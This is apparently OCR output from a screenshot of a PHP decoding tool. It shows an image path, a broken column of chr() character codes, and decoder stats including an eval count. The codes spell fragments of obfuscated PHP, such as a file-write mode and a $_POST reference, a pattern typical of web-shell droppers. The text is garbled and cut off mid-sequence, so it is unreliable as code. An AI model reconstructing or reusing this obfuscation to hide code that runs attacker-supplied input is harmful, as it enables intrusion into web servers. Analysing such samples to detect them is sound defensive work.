
39
).chr(
44
).chr(
39
).chr(
119
).chr(
39
).chr(
41
).chr(
4
hr(
40
).chr(
36
).chr(
95
).chr(
80
).chr(
79
).chr(
83
).chr
Stats
MD5
efe593117887f9d7e03091b0b953d4e2
Eval Count
1
Decode Time
118 ms